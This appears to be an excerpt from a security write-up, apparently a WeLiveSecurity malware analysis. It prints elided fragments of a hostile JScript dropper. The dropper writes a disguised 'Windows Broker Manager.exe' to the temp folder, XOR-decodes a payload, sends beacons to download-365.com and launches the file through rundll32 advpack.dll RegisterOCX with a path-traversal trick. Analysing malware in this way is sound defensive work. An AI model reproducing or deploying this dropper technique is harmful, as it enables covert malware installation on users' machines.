 [...]
var file1=fs.GetSpecialFolder(2)+"\\Windows Broker Manager.dat" ;
var file2=fs.GetSpecialFolder(2)+"\\Windows Broker Manager.exe" ;
[...]
ie1.Navigate("https://download-365.com/download_archive/download.php?s=5");
if(!fs.FileExists(file2))
{
var ts = fs.OpenTextFile(file1, 2, true,-2);
ts.Write( "\u004d\u005a");
ts.Close();
var strf2 = "";
for(var i=0;i<strf.length;i+=4)
{
ss = strf.substring(i,i+4);
strf2 +=String.fromCharCode( ("0x"+ss) ^0x3476);
}
[...]
var sss = GetObject("new:9BA05972-F6A8-11CF-A442-00A0C90A8F39");
var obj=sss.item();
obj.Document.Application.ShellExecute ("rundll32.exe","advpack.dll,RegisterOCX C:\\Windows\\System32\\msconfig.exe\\..
\\..\\..\\"+file2.substring(3,file2.length)," c:\windows\system32","",0);
ie1.Navigate("https://download-365.com/download_archive/download.php?s=6");
[...]
welivesecurity